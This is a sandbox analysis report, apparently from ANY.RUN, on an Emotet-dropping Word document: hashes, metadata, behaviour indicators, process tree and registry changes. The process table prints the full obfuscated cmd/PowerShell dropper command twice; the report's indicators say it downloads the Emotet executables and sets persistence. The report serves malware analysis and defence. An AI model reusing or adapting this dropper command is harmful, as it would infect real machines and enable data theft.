| File name: | Fa_Num_ADC2746017.doc |
| Full analysis: | https://app.any.run/tasks/286ccc32-ff14-41f7-a2bb-ce68591a7351 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 14, 2018, 18:50:52 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Ian-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Nov 13 11:31:00 2018, Last Saved Time/Date: Tue Nov 13 11:31:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | C3C7EF20BA1718DA62421DD81BA60551 |
| SHA1: | D9116111F479D6FD05F40B9E61039B93F8959B61 |
| SHA256: | DF3A5156B5F3B5B7245BD546807EB58133F4B6920076D96B418CE26D61642668 |
| SSDEEP: | 1536:d/K/edMoKocn1kp59gxBK85fBt+a9EAxmW4Kofcjy4BYZF3derV9hh2z8/Jjv:7eA41k/W48lxmW4Kofcjy4BYZF3derVh |

MALICIOUS
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3596)

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2992)
Application was dropped or rewritten from another process
- 876.exe (PID: 3652)
- 876.exe (PID: 1128)
- lpiograd.exe (PID: 4064)
- lpiograd.exe (PID: 2692)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2992)
Downloads executable files from the Internet
- powershell.exe (PID: 3596)
Executes PowerShell scripts
- cmd.exe (PID: 3368)
Emotet process was detected
- lpiograd.exe (PID: 4064)
Changes the autorun value in the registry
- lpiograd.exe (PID: 2692)
EMOTET was detected
- lpiograd.exe (PID: 2692)
Connects to CnC server
- lpiograd.exe (PID: 2692)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3596)
Starts CMD.EXE for commands execution
- CMD.exe (PID: 2816)
Executable content was dropped or overwritten
- powershell.exe (PID: 3596)
- 876.exe (PID: 1128)
Starts itself from another location
- 876.exe (PID: 1128)
Connects to unusual port
- lpiograd.exe (PID: 2692)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2992)
Creates files in the user directory
- WINWORD.EXE (PID: 2992)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Ian-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:13 11:31:00 |
| ModifyDate: | 2018:11:13 11:31:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
8
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1128 | "C:\Users\admin\AppData\Local\Temp\876.exe" | C:\Users\admin\AppData\Local\Temp\876.exe | 876.exe | ||||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
| 2692 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
| 2816 | CMD /c C:\wInDows\SysTem32\CMD.ExE /c "SeT FKS=$60hXi= " ) )421]rAHC[,)87]rAHC[+901]rAHC[+05]rAHC[( ecAlPer- 63]rAHC[,)98]rAHC[+501]rAHC[+05]rAHC[(EcAlpERC- 93]rAHC[,)09]rAHC[+97]rAHC[+001]rAHC[(EcAlpERC- 43]rAHC[,)05]rAHC[+221]rAHC[+78]rAHC[( EcAlpERC- )') ) ] ) h'+'TgNEL.Eo50muYi2( -..1 - [Eo50muYi2,ZOdZOd (NIOj::]GNirTs[ ( )ZOdZOdniOj-]52,62,4[cEPSmoc:VNEYi2 '+'( ^& ;2zW. ( Yi2psHOmE[21]+Yi2PShOME[30]+ZOdXZOd) ((ZOd ZOd+ZOd^& (ZOd+ZOd ZOd+ZOd([StRZOd+ZOdING'+']M6ZOd+ZOdaZOd+ZOdVZOd+ZOdErbZOd+ZOdOSZOd+ZOdePRefEZOd+ZOdreNZOd+ZOdcZOd+ZOdE)[1,ZOd+ZOd3]ZOd+ZO'+'d+sw3xsZOd'+'+ZOdw3-JZOd+ZOdOZOd+ZOdiZOd+ZOdnsZOd+ZOdw3sw3)'+' ZOd'+'+ZOd( NEZOd+ZOdw-oZOd+ZOdbJEcTZOd+ZOd SysZOd+ZOdTeZOd+ZOdm.iOZO'+'d+ZOd'+'.CZOd+ZOdoZOd+ZO'+'dMPZOd+ZOdReSsI'+'oNZOd+ZOd.ZOd+ZOddEFLZOd+ZOdAtZOd+ZOdeZOd+Z'+'O'+'dSTRZ'+'Od+ZOdE'+'AZOd+ZOdm( ZOd+ZOd[SySZOd+ZOdtEZOd+ZOdm.iZOd+ZOdo'+'.MEmoZOd'+'+ZOdrysZOd+ZO'+'dtReAM][cZOd+ZOdonVERt]ZOd+ZOd:ZOd+ZOd:ZOd+ZOdfZOd+Z'+'OdrZOd+'+'ZOdo'+'ZOd+ZOdMbZO'+'d+ZOdaZOd+ZOdsE64ZOd+ZOdstZOd+ZOdRIZOd+ZOdng( sw3RZBdZOd+ZOdS8MwFIZOd+ZOdb/S'+'ZOd+ZOdi4C2ZZOd+ZOdhLL6R'+'OFgpZOd+ZOdT52ZOd+'+'ZOdBWN1HcFLxJ06NNZOd+ZOdm49a0nal9L/ZOd+ZOdbFZOd+ZOdoeZOd+ZOd35ZOd+ZOd3nZOd+ZOdfZOd+ZOdB9ZOd+ZOd6ZOd+'+'ZOdDZOd+ZOdo/QZOd+ZOdQGKjZOd'+'+ZOdnNkpBO'+'ZOd+ZOdLZOd+ZOdQZOd+ZOdDZOd+ZOdRZOd+ZOd48ZOd+ZOdQ3SkZOd+ZOdJxjGss9uAJM7lS8'+'/ZOd+ZOdT0sQJz6iw2rvZOd'+'+ZOdRZOd+ZOduvLZOd+ZOd3ZOd+ZOd4eoPZOd+ZOdFVZOd+ZOdzZOd+ZOdxgZOd+ZOdhal9ZOd+ZOd1xyCZOd+ZOd'+'TZOd+ZOd7331b/JekKZOd+ZOdWeqZOd+ZOdx9hZOd+ZOdSu3ZOd+ZOd4/5ZOd+Z'+'Odd23OuLZOd+ZOd'+'KKu4RLxZOd+ZOdU08JZOd+ZOdvbHMo2azZOd+ZOdZknZOd+ZOdVmZOd+ZOdTQLZOd+ZOdCZOd+ZOd4'+'H93rxsSvva0ZO'+'d+ZOdJZOd+ZOd'+'f'+'cZOd+ZOdyZOd+ZOdXdZOd+ZOdhZOd+ZOdKzZOd+ZOdIlZOd+ZOdOZOd+ZOdGHF4'+'ZOd+ZOd0'+'ZOd+ZOdCRK4XV4ThM'+'ZOd+ZOdDZO'+'d+ZOdwZOd+ZOdEGZOd+ZOdEy1dKDzGfkkZOd+ZO'+'ds4HPCIUZOd+ZOdTEZOd+ZOdPZZOd+ZOdlZOd+ZOdC+AimWDx+ZOd+ZOdIOk'+'QcZOd+ZO'+'dO4ZOd+ZOdaeu'+'KpsZOd+ZOdX9EZOd+ZOd+ja1kZZHZOd+ZOdm+kgjFzgQbhlZOd+ZOdG1NZTZOd+ZOdOZOd+ZOdYb3vpeGFR78lYJ7gTZOd+ZOdSdZOd+ZOdt1'+'Z'+'Od+ZO'+'dvZOd+ZOdw==ZO'+'d+ZOds'+'wZOd+ZOd'+'3),ZOd+ZOd[sYstEZOd+ZOdm.iZOd+ZOdO.ZOd+ZOdcZOd+ZOdOmPrESsZOd'+'+ZOdiOZ'+'Od+'+'ZOdN.'+'CZOd+ZOdOMPRESSZO'+'d+ZOdIoZOd+ZOdnMZOd+ZOdODE]::DecoZOd+ZOdmPRESZOd+ZOds )ZOd+ZOd MkZOd+ZOdJ fOrZOd+ZOdeacZOd+ZOdHZOd+ZOd { NZOd+ZOdEwZOd+ZOd-ZOd'+'+ZOdobJEcT ZOd+ZOd'+' sysTeM.io.stREamZOd+ZOd'+'re'+'ADZO'+'d+ZOdErZOd+ZOd(M6aZOd+ZOd_ ,[sYZOd+ZOdsZOd+ZOdteZOd+ZOdm.ZOd+ZOdTZOd+ZOdeZOd+Z'+'OdxT.ZOd+ZOd'+'eNZOd+ZOdcodiNZOd+ZOdG]::AscZOd+ZOdiiZOd+ZOd )}).RZOd+ZOdEaDZOd+ZOdtOeZOd+ZOd'+'nd(ZOd+ZOd) ZOd).REPlaC'+'e(ZOdMkJZOd,ZOdNm2ZOd).REPlaCe(ZOdsw3ZOd,[stRiNG][cHAR]39).REPlaCe(([c'+'HAR]77+[cHAR'+']54+[cHAR]97),ZOdYi2ZOd)) 2zW=Eo50muYi2'(( ()''nIoj-]52,62,4[CEpsmoc:VNe$ ( ^& "; ^& ( $PShomE[4]+$PShomE[34]+'x')([STRiNg]::joiN('' ,(gET-VAriabLE 60HxI).ValUE[- 1.. - ((gET-VAriabLE 60HxI).ValUE.leNGTh) ]) )&& PoweRsHeLl ^&( 'SV' ) 1zqoH ( [type](\"{0}{2}{1}\"-f 'eNviR','NMENT','o') ) ;( ( ^& ( 'gi' ) varIAble:1ZQOH).\"Va`lUE\"::( \"{2}{5}{1}{4}{3}{6}{0}\" -f 'ABle','nmE','g','VaR','nt','ETeNViro','I' ).Invoke('FKs',(\"{0}{1}\"-f 'PrOCES','S' ))) ^| .( ( .( \"{2}{1}{0}\" -f'E','l','vAriAb') (\"{0}{1}\" -f '*mDr','*' )).\"NA`ME\"[3,11,2]-jOIN'' )" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2992 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Fa_Num_ADC2746017.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3368 | C:\wInDows\SysTem32\CMD.ExE /c "SeT FKS=$60hXi= " ) )421]rAHC[,)87]rAHC[+901]rAHC[+05]rAHC[( ecAlPer- 63]rAHC[,)98]rAHC[+501]rAHC[+05]rAHC[(EcAlpERC- 93]rAHC[,)09]rAHC[+97]rAHC[+001]rAHC[(EcAlpERC- 43]rAHC[,)05]rAHC[+221]rAHC[+78]rAHC[( EcAlpERC- )') ) ] ) h'+'TgNEL.Eo50muYi2( -..1 - [Eo50muYi2,ZOdZOd (NIOj::]GNirTs[ ( )ZOdZOdniOj-]52,62,4[cEPSmoc:VNEYi2 '+'( & ;2zW. ( Yi2psHOmE[21]+Yi2PShOME[30]+ZOdXZOd) ((ZOd ZOd+ZOd& (ZOd+ZOd ZOd+ZOd([StRZOd+ZOdING'+']M6ZOd+ZOdaZOd+ZOdVZOd+ZOdErbZOd+ZOdOSZOd+ZOdePRefEZOd+ZOdreNZOd+ZOdcZOd+ZOdE)[1,ZOd+ZOd3]ZOd+ZO'+'d+sw3xsZOd'+'+ZOdw3-JZOd+ZOdOZOd+ZOdiZOd+ZOdnsZOd+ZOdw3sw3)'+' ZOd'+'+ZOd( NEZOd+ZOdw-oZOd+ZOdbJEcTZOd+ZOd SysZOd+ZOdTeZOd+ZOdm.iOZO'+'d+ZOd'+'.CZOd+ZOdoZOd+ZO'+'dMPZOd+ZOdReSsI'+'oNZOd+ZOd.ZOd+ZOddEFLZOd+ZOdAtZOd+ZOdeZOd+Z'+'O'+'dSTRZ'+'Od+ZOdE'+'AZOd+ZOdm( ZOd+ZOd[SySZOd+ZOdtEZOd+ZOdm.iZOd+ZOdo'+'.MEmoZOd'+'+ZOdrysZOd+ZO'+'dtReAM][cZOd+ZOdonVERt]ZOd+ZOd:ZOd+ZOd:ZOd+ZOdfZOd+Z'+'OdrZOd+'+'ZOdo'+'ZOd+ZOdMbZO'+'d+ZOdaZOd+ZOdsE64ZOd+ZOdstZOd+ZOdRIZOd+ZOdng( sw3RZBdZOd+ZOdS8MwFIZOd+ZOdb/S'+'ZOd+ZOdi4C2ZZOd+ZOdhLL6R'+'OFgpZOd+ZOdT52ZOd+'+'ZOdBWN1HcFLxJ06NNZOd+ZOdm49a0nal9L/ZOd+ZOdbFZOd+ZOdoeZOd+ZOd35ZOd+ZOd3nZOd+ZOdfZOd+ZOdB9ZOd+ZOd6ZOd+'+'ZOdDZOd+ZOdo/QZOd+ZOdQGKjZOd'+'+ZOdnNkpBO'+'ZOd+ZOdLZOd+ZOdQZOd+ZOdDZOd+ZOdRZOd+ZOd48ZOd+ZOdQ3SkZOd+ZOdJxjGss9uAJM7lS8'+'/ZOd+ZOdT0sQJz6iw2rvZOd'+'+ZOdRZOd+ZOduvLZOd+ZOd3ZOd+ZOd4eoPZOd+ZOdFVZOd+ZOdzZOd+ZOdxgZOd+ZOdhal9ZOd+ZOd1xyCZOd+ZOd'+'TZOd+ZOd7331b/JekKZOd+ZOdWeqZOd+ZOdx9hZOd+ZOdSu3ZOd+ZOd4/5ZOd+Z'+'Odd23OuLZOd+ZOd'+'KKu4RLxZOd+ZOdU08JZOd+ZOdvbHMo2azZOd+ZOdZknZOd+ZOdVmZOd+ZOdTQLZOd+ZOdCZOd+ZOd4'+'H93rxsSvva0ZO'+'d+ZOdJZOd+ZOd'+'f'+'cZOd+ZOdyZOd+ZOdXdZOd+ZOdhZOd+ZOdKzZOd+ZOdIlZOd+ZOdOZOd+ZOdGHF4'+'ZOd+ZOd0'+'ZOd+ZOdCRK4XV4ThM'+'ZOd+ZOdDZO'+'d+ZOdwZOd+ZOdEGZOd+ZOdEy1dKDzGfkkZOd+ZO'+'ds4HPCIUZOd+ZOdTEZOd+ZOdPZZOd+ZOdlZOd+ZOdC+AimWDx+ZOd+ZOdIOk'+'QcZOd+ZO'+'dO4ZOd+ZOdaeu'+'KpsZOd+ZOdX9EZOd+ZOd+ja1kZZHZOd+ZOdm+kgjFzgQbhlZOd+ZOdG1NZTZOd+ZOdOZOd+ZOdYb3vpeGFR78lYJ7gTZOd+ZOdSdZOd+ZOdt1'+'Z'+'Od+ZO'+'dvZOd+ZOdw==ZO'+'d+ZOds'+'wZOd+ZOd'+'3),ZOd+ZOd[sYstEZOd+ZOdm.iZOd+ZOdO.ZOd+ZOdcZOd+ZOdOmPrESsZOd'+'+ZOdiOZ'+'Od+'+'ZOdN.'+'CZOd+ZOdOMPRESSZO'+'d+ZOdIoZOd+ZOdnMZOd+ZOdODE]::DecoZOd+ZOdmPRESZOd+ZOds )ZOd+ZOd MkZOd+ZOdJ fOrZOd+ZOdeacZOd+ZOdHZOd+ZOd { NZOd+ZOdEwZOd+ZOd-ZOd'+'+ZOdobJEcT ZOd+ZOd'+' sysTeM.io.stREamZOd+ZOd'+'re'+'ADZO'+'d+ZOdErZOd+ZOd(M6aZOd+ZOd_ ,[sYZOd+ZOdsZOd+ZOdteZOd+ZOdm.ZOd+ZOdTZOd+ZOdeZOd+Z'+'OdxT.ZOd+ZOd'+'eNZOd+ZOdcodiNZOd+ZOdG]::AscZOd+ZOdiiZOd+ZOd )}).RZOd+ZOdEaDZOd+ZOdtOeZOd+ZOd'+'nd(ZOd+ZOd) ZOd).REPlaC'+'e(ZOdMkJZOd,ZOdNm2ZOd).REPlaCe(ZOdsw3ZOd,[stRiNG][cHAR]39).REPlaCe(([c'+'HAR]77+[cHAR'+']54+[cHAR]97),ZOdYi2ZOd)) 2zW=Eo50muYi2'(( ()''nIoj-]52,62,4[CEpsmoc:VNe$ ( & "; ^& ( $PShomE[4]+$PShomE[34]+'x')([STRiNg]::joiN('' ,(gET-VAriabLE 60HxI).ValUE[- 1.. - ((gET-VAriabLE 60HxI).ValUE.leNGTh) ]) )&& PoweRsHeLl ^&( 'SV' ) 1zqoH ( [type](\"{0}{2}{1}\"-f 'eNviR','NMENT','o') ) ;( ( ^& ( 'gi' ) varIAble:1ZQOH).\"Va`lUE\"::( \"{2}{5}{1}{4}{3}{6}{0}\" -f 'ABle','nmE','g','VaR','nt','ETeNViro','I' ).Invoke('FKs',(\"{0}{1}\"-f 'PrOCES','S' ))) ^| .( ( .( \"{2}{1}{0}\" -f'E','l','vAriAb') (\"{0}{1}\" -f '*mDr','*' )).\"NA`ME\"[3,11,2]-jOIN'' )" | C:\wInDows\SysTem32\cmd.exe | — | CMD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3596 | PoweRsHeLl &( 'SV' ) 1zqoH ( [type](\"{0}{2}{1}\"-f 'eNviR','NMENT','o') ) ;( ( & ( 'gi' ) varIAble:1ZQOH).\"Va`lUE\"::( \"{2}{5}{1}{4}{3}{6}{0}\" -f 'ABle','nmE','g','VaR','nt','ETeNViro','I' ).Invoke('FKs',(\"{0}{1}\"-f 'PrOCES','S' ))) | .( ( .( \"{2}{1}{0}\" -f'E','l','vAriAb') (\"{0}{1}\" -f '*mDr','*' )).\"NA`ME\"[3,11,2]-jOIN'' ) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3652 | "C:\Users\admin\AppData\Local\Temp\876.exe" | C:\Users\admin\AppData\Local\Temp\876.exe | — | powershell.exe | |||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
| 4064 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 876.exe | ||||||||||||
User: admin Company: Borland Corporation Integrity Level: MEDIUM Description: Borland C++ Multi-thread RTL (WIN/VCL MT) Exit code: 0 Version: 8.0.0.0 Modules
| |||||||||||||||
Total events
1 675
Read events
1 260
Write events
410
Delete events
5
Modification events
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | t;" |
Value: 743B2200B00B0000010000000000000000000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054611 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054728 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054729 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B00B00001CBCD2FD4A7CD40100000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | k<" |
Value: 6B3C2200B00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | k<" |
Value: 6B3C2200B00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
